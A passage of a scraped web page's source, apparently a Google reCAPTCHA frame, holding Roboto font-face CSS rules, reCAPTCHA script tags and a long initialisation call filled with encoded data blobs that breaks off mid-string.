  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Ub970523tZ_B97JJ4v5DZg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__ru.js" nonce="Ub970523tZ_B97JJ4v5DZg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Ub970523tZ_B97JJ4v5DZg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/XnrDhHvCgGzCisKkJV/Ct8KzMBQtwrDCn0/Cv8KDw5nDpxjCpH4GwoZ2UsOhRH9hwqEGFiDCp8KLw4pfw7cbVz/[base64]/[base64]/wqXCvV8jwpRPwrpnGlBbw5RzASXCsELDgT5CwpdPw57CicKrYcKdIygAwpjCnsOmByJXwpoWw5ZaeyDDkcO0w6MOYcOTwonDlBp/bsOfwpLDlRpJwoJGBcObflnCqGjCvcOhwolHw5HCjcK6wr/Cn8KWXmrDrsK8wooNFsOmwpDDg1wFwp8MFT9/woh+w5jDnMOvSgM6w5JOw5zDmcKAO8Kuwo9mw60NP8KPwoQPwp3Dlj9xBgJLwrEJw4PDmMKVw7zCqU1Zwq1tw6TDikHDusOnwrMiVsOvORTCkk8mbGvDgMO6GMK1w69OUnLCqyEaTMOlw5/CksKfw5XCgMKfwrnCjsOfAAjCnMKiLsKmwojCqBZbL8Oxwp3Ch8KFwojCjF/CqcOBDDJwSsOuD8KEfjp2XsODPhvCrcKJFhA9w49YZmtVw5DCncOow6rDpsOYYR95wqYrwpwBw4DDvQItwoQgwpbDucOPZMKIw77CkHjCuMOzMjUwVsKxwonCv1oQTzDDmnzDmx1gwrzDtsK6VD/DkhYUPMOpwojDimTDv8O3wrRhwopuLmoAAGZcw4zCmcOUwp1pJk7DmQTDnsO0w6TDuhbDtcKyMDjDp8KqE8K7Z8KPwr/[base64]/[base64]/CpsOAw5VLZsOBeg/[base64]/DpcOLwq7CkMOww77CgDMHw4Q/w4hTwrk2QcKIwpcPIWvCqMO6YkXCiic5ASwRTBbDnsKmw4TCnsOUwq7CqxDDtQ9nexfCoWRpOcKIw53ClsOhw4nDt8K2JcKpTw7DtcK5w48jw7Y8U8OaUMOaEsKjw6IcXVJOZsOdQMOIwoDCiXNHKGnCp8OnETJVdMKhV8OaCCR3NsKowrV5w5FkKE/CsE8fwpzDqxR7WAhrw4LDuMKHwr8mJF7DgMO6woECfCB/w54iw4pbJMKXRAzCkcO7wpTCvT8NMMOdwoUowoY1asKxCsO4woxKO0w7IMKQwrDCuA7CgiQEwqF/w7jCncKxw7JLbk/Ck0t8w6AVwp/[base64]/CqcKkw7/CtEQewqQxXm/CpMO+woN2wolJwq4cwofCqDPDj8O1dh/Dn3E9FBvDocOOw53CoMK1Q1N/w7rDrMOewrxuw4cOw49YIRzDsFHDvcOQwrjDlcK7w7kjw6/[base64]/bMO3I8KvIMORw5/CgSQJFsOCTl0owqXCgRHCt8Kqw6zCtGTDtAw8w4M8worCtUYDw4DCjMK3wqjDpTzDtFzDjBTCpmEbwqjCnGRVG8KxRhXDoMO6BcKew63Cumk0BMKkZWLCnyDCrDM3w45owr7CmRnDlkzDk3/[base64]/wprCrsO0w5LCmMK7wpg5wp46wp5IfRwMw505wrQJwqfDpwXCrX0dByhZwqLDugt0w6bDrsO3w6nDqyATJcK/w6YOw7XCgsOracOFEQ/[base64]/wrZMCcKGE8OecMOVE8K8wqTCnivDpMKXQUdbScO2w6p5wo/CsmJ0ZMOPwpBMODvCqzw/IjRQW3TDtcKfw6TCrl/[base64]/DulMWw5tFKBrDrTfDj8KOOMOYw4HDhi7Cn8OKwolpwpIcwpVzIVXCvUkPMsOVw58kQErCvMKWwpthw68AH8KrbsKZJFRJwopewrpUw7BXw4UAw4A+wqnDq8KHEsOtA8KGwrZlAMKJRcK7wqhdwpXCmMOcw7rDmWbDrsKNaQYDWsOrwonCicOlDcKIw6/Cpx8owrwVw4lQw4LDlWXDmsOUScONRsKiWcOABcKBO8O/w7zCsF3DssKRw6rClmLCmGvDvB3CtgXCpMOOwqRUPsO8M8K7AsKQw5Nmw4dpwoFOw6hmw54OwqgfKlhuK8K0wq1Mw57CgCkeGDcPw43CikAvw4kRw5Q2wpXCpMOQw4zCvQVJw6c1LMKOFsOYT8OxUMKmYh7CvCZYKzNww77DucOxdcOEPyvDlsKrQsKkw7d0wp/DsHDCgcO4wr/[base64]/DkcKNw6XCgGwzwqwBIXAdwpDDpjHCucKBw5AdwpYgF0PCvMO5QcOxWjgGEsO+w6LCsE3DsFzCr8KCXcKqw51cwpXCqyU3w6EawrXDv8OmMzcRw7V2b8KFJMOANxZiw6LDq8Ozfid9wp/[base64]/wpLClMKOw7l9wozCrmpCw4zCpsKlw7LCp8O7w6fDszMTwqtYw7HDp8OtwrrDvFrClsO2w49hFwoRPn/DtX1vQg/DkDfDhAlZW8KnwrbDsELClUBIGMK2w4ZBIMKlAwjCmMKAwr5vDcO9PBLCjcK/wr/DpMOww5PCjirCqEIFVy13wqXDrcO4K8OMZXADcMOXw6IvwoHCq8KKwq/Ct8KVwr3DhsOKLFXCvgUYwpl2wofChMOZZ0bCkStkw7cZwp/[base64]/wrvDkHLCvcOjZAXDriDCrHoEaMOrwr5Qw6/CqcKEw59uw4Jiw4IIOV4BLH4QGm3ClcKlQMKdcmk2A8OUwp0gBcOVwql/dcKsKzhUwqEZF8OLwqvCvsO3XjNhwpJ5w4/CvhHCtcKMw6lmNTLCo8Ogw6TDsAM3I8KXwpHCin3DhMKBw454w4VQOQrCkMK7w4rCsG3CtcKZEcO5HgxSwpLCl2I+YiRDwqgFw7vDlMOkwq3DksO1w63DoWrCmsKgw6Maw5sFw55vHcO1w6TChkTCpy3CshtlIcKTNsK2BnE/[base64]/[base64]/wpM1wpRFe8O8w4heNXcUfcKpXU/Du1zCmsOAwqRMwrtawrTClQ3CnBY5UFUaB8Ohw6XCgMOvwqBCHE4Ew48AAwzDhigMe3lEw5ZNw5EEAMKWY8OWDXzDrsKLZ8OqX8KDTi3CmkhVN0UJwqN/w7FpHVF9ZAYywrjCv8KIO8KTw5HDgsOVLcO0wrDCrho5VMKaw6YiwqV6SWHDt3HDlMOGwpjCgMOxwrvDpWIPw47CplIqw64RYDhucsKtKMKMPsOIw5jCvcK3woXDksKQO35vw7VhLMOxw7fCmVwRU8OqWcOQdsO+wp/CqMOrw7TDsGUXdMKyMMKFWU0QwrvCg8OTKsK6SMKeZWFDwrHDqTUHYlUTwq7Cpk/DrcKyw7PDs0jClMO0ewDCmMKqPsKXwo/CkAs+ScO4dcOGc8K+D8OHw7PCkEnDpsKBfGcXwpJGLcO1PnQzCsKPLcOTwq7DjcOgw5PCtsOOIsKyexh7w4jCjcKlw7ZPw57Dn2zCkMODwrnCgVbDkzrDgUkMw53Cn1dow7vCixTDhUROwoXDlGvDisO8RX/CoMKkwrFVLMOqMV5xQcK7w6Jow7vDv8Kfw77DkCk5ecOew6zDpcKIw79jwpQMB8K9cxbCvHXDjsKOw4zCn8KEwooGw6fDijXDoz/[base64]/[base64]/DrsOJw7R3Llwcw50Nw5rCjMKddcOpwoFBcMKUw4JjI8KCw6sULS7Cln/[base64]/wqvCi3AALMO7I8O7wonCkRwOwqrDlV/DhUHCoUXDmW3CohDDr8OPwpARHcKzIXLDrhPDosODV8OAekTDkXzCoXXDnSbCocObByg2w6tTw4nCvsKsw5TCrz7CgsOrw5LCq8OyXxTCojDDg8O9J8K2U8ONVsK1OsKvwrHDvMKEw7UYWUvCug3CmcOvdMKPwp7CksOaOXADW8K/w64dbV43w4Z8WRvCgsOfYsKhwoNLKMKRwr0KworDosKqw4zClMKPwpjCncOXQgbCg3wDwrDDlEbCrGfCucOhN8OKwoEtOcKgw5BlLMOLw6FbR1Qyw71ywqvCs8KCw6rDkMOaTiIoUcOtwpLCpmrCjsOBZcK3wqrCssOPw7DCqS3Do8OjwpAaIcO8LmUnAMOMF0LCin8/VMO8McO8wq9rI8OiwozCuQZ/GnpYw6Yrw5PCjsO1wrPCvcOleB9TXcKrw4cmwo/CkWRrYMKzwoHCu8O7QSJaFsK8w4hYwoDCoMKIIVrCrBzCgcK7w7cqw7zDnsKBf8KWPzHDr8OIDm3DicOawqvDpcKKwohGwp/CssK3TMKLZMKsdHbDocOPccKvwrIzZCRuw7zDgcO+DE0iA8O5w4MOw4vCpcOxd8OOwq8dwocyJlgWw6pbw6Y7MmhAw5Jywp/CkMKFw4bCocK9CFrDigDDr8OQw7F/wpFJwqZNw4ADw6xxw6jCr8OfXMORa8O2Tj0Uw5fDhMOAw77CuMK/wpZEw6/CpcO9dRcgHsKyB8OrQEJHworChcKrEMOUUAo6w5PCoW/CgWB5N8KOSGpvwrDCvcOYw6jDhWwowoYfwoLCr2PDmD3DssO/w4TCgF5xQMKZw7vCtzDCgUEswr5mw6LDtMOuBHhrw5w5w7HCr8OOwo8XfGrDtMKeXsOFJMOOKGgREAcyFMOpw4w1MgnChcKCS8KoZsKWwpzDmcO1wqZpbMKhIcKwYGdIXcO6RMKSIcKKw5A7KcO/wrTDiMOzUF/Dq2HCtMKsMcKbwopBw4XDlcO5w6LCmsK6FGrDt8OeHnzDtMKOw5zDjsK0RW7DucKDKcK8wrsBwo/Cs8KdFjDCiHV2ZMKywpzCihHCpUZ3YWDDhsO+blPCnFbCoMOHCyc8OX/DlQLCjcK0OTDDpwnDssOxScKEw50Vw7bDtsOdwo57w67CsQxHwoDCjRPCsD/DkcO/w6k/WC/CmsKhw53CvjXDrcKYCsOAw4kFIcOEAVbClsKWwo7DkGjDh15swpc8T0kzNUknw5oywrHCn1tMNcOgw5wjb8Kcw6/DkcOdwp/DsxsSwq0rw6tSw4diVmbDvCoKfMKBwrfDg0nDtQB/Am/CjMO/RMOmw7vCnnDCvnQRw7Exw7vChzzDrQPCk8KGJsO/wpQAK3rCncOKNcKWdMOMfcOdUMKwP8Ksw7nCp3Npw4h1WGgmw4p7w4wHOH0sAcOJC8OPw4nDhsKQCU3CrwxGI2LDphnDqHfCmcKEf8K0XEbDh1xibMKfw4nDqsKRw6YvCltmwrU9eD3Cj15lwop/w5Elwr3Crl3DtcOQwo/[base64]/DvgrCmcKvFhVUZzpeRMOdw6RzwoUnBAHDiTUyw4/CjHlrwqrCo2rDi8OBUV9ywpQ+L244w6A1NcKMccKDw5FnDMOVRnrCi1VcHBTDkcKOIcKoUFg7EgDDvcO7JUHCr1LCiHzDukALwqTDhcOJVMO8w4zDucOSw7DDgmRww4TCqw7DmS/Cm1x2w4R8w4vDosOZwpPCq8OEf8KAw5/[base64]/Dj8K0YCbDocKKQMKUK3tgZMOLwqDDqsOuwrLDu2DCrMKLLcONwrzDg8KoYcKYR8KIw4B4KEdFw6XCoVnCp8OlQ23DnUzCs28yw4PDsjhOIMKOwonCrX7Cug9kw5xOwojCiE3Csi3Di1jDjMKbIsOww4NtRsO5JXjDkMOYw5/Dui1VNMOowovDjUrCvEtcAcKlZFvDqsK3SF3DsSrDrcOjCsOswrYiQyvCmGfCrzBuwpfDiR/DmsK9wqoCNxhJaDpZEFkFE8Oew7UsIkrDicO9wojDuMKSw5HDhjvDucKAw6/[base64]/CMKRw5bCoBRjw5wjWWsywrskP3/CrSPCocOiUk9ERMOGOMOBwqAQwoPCtcKAXGhBw6zChVdswqULOsOHXAEiLCYDQsKyw6fDvMO4wojCtsK+w48fwrRyTl/DnMK1bw/CvxhawqJfWcOewrDDisK1woHDhsOMwpVxwqUdwqrCm8KdLcO/w4XCqFZdF0zCiMOTwpdpwpM0w4wGwrrCtiYLXxpGGHROQMOlAMOGU8KXwqXCmsKhUsOxw7BqwrB/w40WNzjCugoYXgXCiQnCqMKNw7/Cu3hIWcKnw7jClMKWGsO2w6vCvxJXw4fChHArw6lLG8O2KGrCrV9IYsO0DsKKHcOgw6Nuw5g4eMO+wrzDr8Oqe2HDm8Ktw7XDhcOkw7lgw7AvcVxIwoDDhGoZLcKgVcKXb8O4w6QIfj/Cpkl0M0xxwoHCu8Kbw5xqasKRACFseQEcQ8OtVRQcM8OuBsOIHyQsWcKrwoHCkcKrwoLCscKzRy7CtsK7wrbCkRANw5RYw5vDgQvDlCfDk8K3wpDDuwUrVjFIw4pufQvDpHzDgW9wJA9wHMKsL8K9w43Ckz4jEy/DhsKzw6jDl3XDisKZwobCpSJow7AcdMOkAitATMOlKcOkw5jCohTCm3MCJ2HCkcKYMl11bwFaw7PDjsOqOsOuw5Zbw6MTEi5yQMOCG8Kow6TDjcOaOMKHwotJwp7DhwXCuMOWw47DqgMewr0awr/CtsKMbzEFJ8OdfcKTecOYw4xLwrU8dHrDhmx9DMKzwrBswpbDqTTCjzTDmyLDpsObwqXCmMObdzEqKMOvwrDDrcOtwo3CvsOpLT/[base64]/w48HU3pzBWfDscOlGcOTwq9+w5oLw6PDusKywrgVwozDq8KwesOiw6ZEw4Q+KcO+d1rCjyzCnnNnw4LCocKlPArChQEXPTHCkMKYVsKIwox4w4/Cv8KuJDINE8KDFxZfE8K4D2XDkSJqw5rCtk1rwpLCtjvCtTI1wrAdw6/DmcOcwovDkC8Ed8OofcOFaz95bz/DnjzCocKBwr3CqxhFw5PDocKyLsOFGcOyXcKRwpXCq3zDmsOuwpBswoVLwovCsmHChgY4G8OCw5LCk8KxwqM+SsOmwqTCt8OFczvDgADDuQTDpVZLVFHDmsKBwqF+JCTDo2VoKHx/wpFywqrCk0t+NsK4w4pCVsKENjYBw7UBesK3w6ZdwpRoBjkdF8Ocw6QdRATCqcKlCsKywr8AM8OjwoRRRmnDiUbCihjDtBPDsGhYw7QOQMOQwpI1w4IuTlbCv8ORFcK0w5DDn2HDvi5Qw4jDoEXDkFHClMO7w4fCiRpUZH/DlcOnwqdjwr9ZUcK5LXnDocOfwoTDjUBQGCjChsOWwq9rOmTCg8Ocw6NDwq/DrMO9b1pcGMKNwox/w6/Dr8OYH8Knw53CmsK7w4xadjtowoLCvQPCqMKhwrLChsKLOMKNwqvCnRdWw7bCrDw0woHCi2gNwqAGwo/DsiUywq8Vw6jCosO6IhjDh0LCvy/CkEc4wqDDlm/DigLDs1vCl8O3w5fDp3o2cMOhwp3Dq1RAwrDDnUbChmfDlcOsfcKeYHHDkcKTw6rDrXjDmBwowoYZwrbDtcOrD8KPQ8O3Q8OCwrVGwq9owoJnw7YJw4HDj3vDpMKhwozDjsKrw5/Cm8Oaw4hQKA3Dm2BswqsKbMOTwoRjSMOgRzxKwr9MwrdcwpzDrj/DqTDDglXDmmodXgQvLsK6YCPCsMOlwqVcH8ObGsKSw53Ck3nDhcOuWMOsw7sxw4UlWSdYw5BRwokTF8OPSMOQYEQ8wojDkMOswq7CrcKUB8OYw5XCjcOiRsKZEVTDmxrDo0fCmUDCrcOGwpjCk8O9w7HCvxp2IwIjXsKsw4zCq1Z2wql3ODnCpTXCpMO6wo/CvkHDjlbCr8OVw4/Cg8KgwozDgDUBDMO+WMK0QAXDkibCv1LDgMOCG2nCvz8UwoAMw7rCisKJJmtowroCw6PCoHDDp37CpyDDusO/[base64]/CuC0hwqTDs8OqY8OywrJmFMK5wqJdJ8Kdw7cSIcOaJsOJZntrwoDDvQjDl8OiFsKswrvCpMOywqdRw6PCvjXCisOUw7LDhVDDlsO3w7Vaw6fDiA9Cw4dbHXfDg8OBw77CpyEYJsO8ZsOwcRMhKR/DqsKXw6nCqcKKwp5two/[base64]/VHHDvXvClyvClMKmP2lywpVXw4Mlw4vCpxJCw7XCmsKuwoYzOMOcw6zDrAQbw4ddVHnDk34dw6QVHUYPBDDDrTkYHERUwpRCw4Vow5fCtcORw4/DvXjCnT9sw4fCiWRObiXCl8OQRyEbw6okYwzCuMO/wr7Dh2DCksKuwqlyw7TDscOuFMKVw40vw5bDq8OkTsKsE8Kjwp3CrjvCpMO8esOtw7xcw7Y6RMOvw58PwpQBw6HDgyDDl2zCtyhjeMOlbsOdKMKIw5wJQy8mJ8K4ZhTCvHtAH8KhwqdCDR0owpLDpWzDu8KNbMO4wp7CtFjDu8OMw6/Cun0Mw4XCrmjDssK9w5ZUU8K1EsO/[base64]/wqs5wpnCnMKNTBjDjsOVw6h8K3TDhBd2wqbDuX3DqMOhYMOXTcOcNsOlPzHCj2s/SsKyUMOuw6nCnk5Ob8Kew6VPRQrCncOww5XDv8O0LhJmwrrChQnDvjA9w5EhwotHwqrChE01w50wwp1Nw7TDnsK8wp9bDRd1PlMBPH/CtUTCoMOFwrJLw5lMT8Okwq16Whxbw4UYw7DDn8K0wr1kME3DvcKeAMODccKAw7DCgsORNRrDsmcFPsKaMcObwr3DuVsMA3s/GcOKBMK7K8Ksw5g1wq3DjsOSJAjCtsOUw5hXwqpIw63DlVxPw60mZRhuw7HCnFsaBGkcw6TDpFcTbXjDs8OnFxvDhMO6wpURw5tUXsONRThLTsKRHH9fw5Viw74Cwr/DjsKuwrYvLwN2wohjKcOiwprCh39GcxlCw4Q7DTDCkMKcwplYwow+woHDmsKKw7ZswrFHw57CtcKbw6PDsBbDn8K5KnJOIlEywpABwoc1eMOBw6/[base64]/Dj0XCpMKHw7wYwpzDswvDi3JScMKww61EwofCrsOww7bCvn7DgcKtw4p/[base64]/Xl9VD3skw4/[base64]/[base64]/CnMKINcOcw7HDvUEbw4F2w5hNAMKhCMODwrxodcKQw5glwqlCY8Ocw698KgjDk8OSwpcFw50nYsKjIMOUwpbCisOzbyhXKwvCtgTDuQjDkcK6WMO+wrDCqsOfHxQ3EwnCiCkGFAtHMsKdw7cPwpo+D0dPO8KIwqMaXsK5wrdNW8OCw7wRw7DCkQvCpAYUP8O/wpfDrcKEw5bCusOkw4LDvMOHw4XCkcOEwpUVw4h1U8O+RsKlwpN0w4jCmF5ObWNMdsKnJBRNScOXGSHDrR5DWEYtwpzChMO/w77CvsK9d8OoZ8KbaH1Dw6hYwpvCr2kWPMKuUlnDnFTCgsK3OGDCvsKJIMOLZV9GKMOfLMORICfDqSF8wpE4wowjZsOHw4rCmsKbwrvCp8OPw7EiwrRiwoXCtWHCkcOcwpPCjxzCtcOvwpYTW8KwGS7ClMO8D8KzMcOXwoHClQvCgMOgQsKVA3sLw6/[base64]/[base64]/FmTDhgIdUcOfw5UawrkFWHFEwrMTc3HCqirDvcOYw70QCsK/Qm/DncOAw7XCrD3Ch8O4w7zCncORWsKiO2fDt8O8w7DDnQBaV0/DlDPDtR/DhMOlRnFcAsKOGsOfa2k2W2x2w7hbOgnCo09iN35COsKNAyTCjsKcwpTDjiwqVMOSVC/DvRTDmMOsPGhawr1hHFfCjlcdw5jDkxDDjcKuWwjCqsOcw6QBH8OoHcOnYmLDkhg0woLCgDvDvsKmwrfDpMO4OFtHwqRWw7wfccKdAcOSwrLCu3lhwqPDqS1pw67DmkrCinIPwrQNR8O/[base64]/[base64]/wo3Dk2LDlzZdwoTDmxrCtMKRw63CgDorRHR3TsOawocxL8KPw6jDm8KPwp/ClD8zw5R/XH9+F8Orw6bCrX0RI8KiwrPCqF07BT/Dim1JbsOyVsKieBzDgMOoasK+wpUow4DDkzfDuFZbPTVIKn7CtcOGElXDvcKBA8KUMlhEM8OBw5puTsKcw5BIw6fCmBbCh8KRNHzCnRzDqFvDksKxw5N9P8OUwrrDocOfaMOFw5vDrcKTwo5kwq/CpMOzZRlpw7nCkn1FfwfCm8KYHsO1IlpXG8KkSsK3TGQhwpggHj7DjzDDu0zCjMKSGcOXP8KWw4N/KkVpw7RSMMOvaj41UjHCosOZw6wxSWdpwqlpwpLDtxHDj8Oew7LDlEJjKzoHemAUwo5NwpRaw5kpNcOQfMOqVsK3Q3wtHwbClVw0e8K7QzMjwrXCr1Bww7LDgk7CqUTDv8KTw73CksOxJ8KNY8KZNWnDgnTCo8O/w4DDs8K7fSXCu8O1U8KFwoDCsybDjsKzZMKNPHIrRFkzJMKTwovCkwvCr8ObDMOww5nChznDg8OywrENwp41w5sZNMK3BAnDhcKKw43CpcOrw7Ygw7cGZTPCjno9ZsKTw7XCrUDDj8Oda8OWcsKPw4taw7/DnUXDtHpaUsKGScOABWt2B8KvVcOdw4ECb8KXBSDDjMKZwpDDmMKMMU/DmGM2F8KfG1HDscO3w6kJwqs/PzZaXMO+KcOow6/CtcOEwrTClcKlw7XDkGLCr8KTwqNvOD7Dj3/CgcK9L8O7w6rDlCFew5XDkR4zwpjDnQ3DlisofcOZwqwHw7RRwofCucO7wonCpHN8IiPDrcOiQURMfcKew7I6FnTDisOMwrzDqDlNw6w+RWEAwpY6w5LDusKFwrlZw5fCicKywoMywqx4w6scKxrDmjxbEicYw4IBUltgIsKWw6TDolFmN1clwoHCm8KKMQMEJnQ/w6/DgcKjw6DCksOwwo0iw5fDg8OpwohMXsKow6HDv8KHwobCplFgwp3Cp8OddMODLcOHw6rDmcOOKMOiai5cXxvDih9rw4IDwpvDmVvDrhvCkcO6w5HDpgvDgcOOQiPDmhBAwogDKsONKHTDgV/[base64]/NG5Sw7cVwoh7wog0w5YtOx0KYwFYw7EjXQ14HsOZS03DrR5KC2tQw6tfTcKxTXrDkErCp296TkHDuMKywpY6cCvCn3/Dr0/DqcK6McOdUMOlwppdBMKBbsKWw7I7wrvCkSNWwpAuH8Oywp/[base64]/CoAdKGMKMOFrDp8O2w7QNFsKRw7VHIMKBFsK5w7HDusKwwrfCr8O/w51NZcKGwrZgMCslw4fDtMOZORlydA02woAAwqJ0YMKJZcKjw458JMK/wrIyw7hew5bC